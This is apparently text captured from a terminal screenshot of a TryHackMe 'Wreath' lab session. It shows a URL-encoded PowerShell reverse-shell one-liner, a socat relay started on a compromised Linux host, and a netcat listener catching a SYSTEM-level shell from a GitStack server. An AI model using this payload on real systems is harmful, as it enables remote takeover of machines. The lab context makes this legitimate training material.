 1 a=
powershell.exe+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.200.84.200',251
20)%3b$stream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d
+$stream.Read($bytes,+0,+$bytes.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.
Text.ASCIIEncoding).GetString($bytes,0,+$i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String
+)%3b$sendback2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([text.enc
oding]%3a%3aASCII).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$s
tream.Flush()}%3b$client.Close()"
ut@utkar5hm-g14-arch:~/cbrs3c/thm/wreath
ut@utkar5hm-g14-arch:~/cbrs3c/th...
ut@utkar5hm-g14-arch:~/cbrs3c/th...
root@prod-serv:/tmp 80x4
2
[root@prod-serv tmp]# ./socat-Utkar5hM tcp-l:25120 tcp
[1] 2826
[root@prod-serv tmp]#
ut@utkar5hm-g14-arch:~/cbrs3c/thm/wreath
ut ~/cbrs3c/thm/wreath sudo nc -lvnp 25012
[sudo] password for ut:
Listening on 0.0.0.0 25012
Connection received on 10.200.84.200 52812
whoami
nt authority\system
PS C:\GitStack\gitphp>
Search...
0 matches
Waiting